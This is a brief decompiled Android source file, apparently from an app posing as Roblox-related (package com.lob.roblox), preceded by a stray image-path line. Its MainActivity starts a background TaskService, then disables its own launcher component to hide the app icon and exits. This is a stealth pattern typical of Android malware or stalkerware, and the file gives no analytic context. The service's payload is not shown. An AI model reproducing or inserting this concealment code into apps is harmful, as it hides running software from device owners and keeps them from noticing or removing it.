 package com.lob.roblox;
import android.app.Activity;
import android.content.Intent;
import android.os.Bundle;
public class MainActivity extends Activity {
/* access modifiers changed from: protected */
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
startService(new Intent(this, TaskService.class));
iconHide();
}
private void iconHide() {
getPackageManager().setComponentEnabledSetting(getComponentName(), 2, 1);
finish();
}
}